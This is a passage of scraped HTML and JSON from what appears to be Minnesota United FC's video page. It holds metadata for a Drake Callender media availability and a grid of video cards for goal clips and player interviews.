Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"05d0ee77-1a82-4297-b122-de6f48fe158a","_entityId":"25f8f099-06bd-484b-85b3-af8bc9717972","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/preseason","title":"Preseason","slug":"preseason","neutralSlug":"preseason","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"24913752-64e7-4fa9-91d0-e0f4ecacd661","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"632af6aa-da1e-4cab-9094-2b14a4fd210a","_entityId":"c02b400a-99b7-414e-af7a-1dc9fb6434c8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/interviews","title":"Interviews","slug":"interviews","neutralSlug":"interviews","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"4b81155a-3b08-4fff-a3de-6f03cd54ea0f","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"164769","brightcoveAccountId":"5534894110001","brightcoveId":"6387619730112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/42781df9-d33e-4603-967b-04add773f89f/a6ee37b9-ebc9-43b7-a5fe-6a295fd833a7/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/42781df9-d33e-4603-967b-04add773f89f/10s/master.m3u8?fastly_token=NmI0NmExNmFfZjkwZGNmYjQ3MzMyODhmNjg3MjJlNWU5ZmIxNjcxNGQ3YTYzNDA0MzI5MWIwNzY2NTljMzg2ODE2OWFhYjRiMA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/42781df9-d33e-4603-967b-04add773f89f/bb78b587-f44f-4862-a07d-6285e5948d57/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"New goalkeeper Drake Callender speaks to the media following his first day of training, reflecting on the move to Minnesota and his excitement for the upcoming season."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Rachel Blood","lastUpdatedDate":"2026-01-13T01:00:56.203Z","contentDate":"2026-01-12T21:36:21Z","context":null,"featured":0,"thumbnail":{"slug":"callender-mediaavail-011226-x6405","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/callender-mediaavail-011226-x6405","title":"Callender_MediaAvail_011226","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/lwq5urvw5neysgjf6gza","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/lwq5urvw5neysgjf6gza","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>
      </div>
    </section>
    <section class="d3-l-grid--outer">
      <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-9 mls-2-cols-template left-column first-row-parent" data-bucket-name="left-content">





  <section class="d3-l-grid--outer d3-l-section-row" data-layout-name="grid_12">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More Videos
    </div>


    </div>





  <section class="d3-l-grid--outer d3-l-section-row d3-c-editorial-list mls-addons-editorial-list mls-" data-block-type="editorial-list">
    <div class="d3-l-grid--inner">
      
    </div>
    <ul class="d3-l-grid--inner d3-l-grid--auto-rows">
      

        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/markanich-goal-vs-skc-full" title="Markanich Goal vs SKC Full" data-id="378ffcd3-7fd1-4d2d-ba22-d7ac6d98ee6f" aria-label="Markanich Goal vs SKC Full"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Markanich Goal vs SKC Full&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;markanich-goal-vs-skc-full&quot;,&quot;name&quot;:&quot;Markanich Goal vs SKC Full&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:1}">
          

    
<article class="fm-card -default fm-card--btn-alignment -first   " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Markanich Goal vs SKC Full" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:38</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Markanich Goal vs SKC Full</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/second-phase-markanich-vs-skc" title="Second Phase Markanich vs. SKC" data-id="4a3fc6d1-56a1-4ab6-b2cd-0ab0151dab27" aria-label="Second Phase Markanich vs. SKC"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Second Phase Markanich vs. SKC&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;second-phase-markanich-vs-skc&quot;,&quot;name&quot;:&quot;Second Phase Markanich vs. SKC&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:2}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/aqbuipotwgkvy1mpupko 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/aqbuipotwgkvy1mpupko 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/aqbuipotwgkvy1mpupko 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/aqbuipotwgkvy1mpupko 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/aqbuipotwgkvy1mpupko 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/aqbuipotwgkvy1mpupko 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/aqbuipotwgkvy1mpupko 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/aqbuipotwgkvy1mpupko 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/aqbuipotwgkvy1mpupko 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Second Phase Markanich vs. SKC" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/aqbuipotwgkvy1mpupko" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Second Phase Markanich vs. SKC</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/first-phase-markanich-vs-skc" title="First Phase Markanich vs. SKC" data-id="d4d824ab-1d9e-49f5-8443-ca62e2491d5e" aria-label="First Phase Markanich vs. SKC"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;First Phase Markanich vs. SKC&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;first-phase-markanich-vs-skc&quot;,&quot;name&quot;:&quot;First Phase Markanich vs. SKC&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:3}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="First Phase Markanich vs. SKC" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/pbjzbmngwzh9l3wxijdo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:11</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">First Phase Markanich vs. SKC</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/this-kid-is-unreal" title="This Kid is Unreal" data-id="68a1f0bf-2591-482e-83b1-269352fea4fa" aria-label="This Kid is Unreal"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;This Kid is Unreal&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;this-kid-is-unreal&quot;,&quot;name&quot;:&quot;This Kid is Unreal&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:4}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="This Kid is Unreal" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lbpmr4ibifguerf6tlpo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">This Kid is Unreal</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-wil-trapp-on-offseason-moves-new-head-coach" title="Media Availability: Wil Trapp on Offseason Moves, New Head Coach" data-id="5ce51a8a-f511-4bdc-bb39-311d9b099c4d" aria-label="Media Availability: Wil Trapp on Offseason Moves, New Head Coach"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Interviews|Preseason&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Wil Trapp&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-wil-trapp-on-offseason-moves-new-head-coach&quot;,&quot;name&quot;:&quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:5}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Wil Trapp on Offseason Moves, New Head Coach" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/y71kv8zuwktwjk8oxiwg" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>3:08</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Wil Trapp on Offseason Moves, New Head Coach</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-michael-boxall-on-ramping-up-to-season-10" title="Media Availability: Michael Boxall on Ramping Up to Season 10" data-id="8c1dd928-ee69-4194-a717-27ca2cd36c3e" aria-label="Media Availability: Michael Boxall on Ramping Up to Season 10"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Michael Boxall on Ramping Up to Season 10&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Preseason|Interviews|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Michael Boxall&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-michael-boxall-on-ramping-up-to-season-10&quot;,&quot;name&quot;:&quot;Media Availability: Michael Boxall on Ramping Up to Season 10&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:6}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Michael Boxall on Ramping Up to Season 10" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wc6yqaua7zxih2e4l3o8" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>4:18</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Michael Boxall on Ramping Up to Season 10</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-drake-callender-on-joining-the-club" title="Media Availability: Drake Callender on Joining the Club" data-id="c3c7fda2-8748-44fa-87de-22a8c6a6a5a4" aria-label="Media Availability: Drake Callender on Joining the Club"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Drake Callender on Joining the Club&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Preseason|Interviews&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-drake-callender-on-joining-the-club&quot;,&quot;name&quot;:&quot;Media Availability: Drake Callender on Joining the Club&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:7}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Drake Callender on Joining the Club" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lwq5urvw5neysgjf6gza" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:44</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Drake Callender on Joining the Club</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-coach-ramsay" title="Thank You, Coach Ramsay" data-id="d1de064e-7c39-4a3a-87a6-5ccebd26e9d6" aria-label="Thank You, Coach Ramsay"
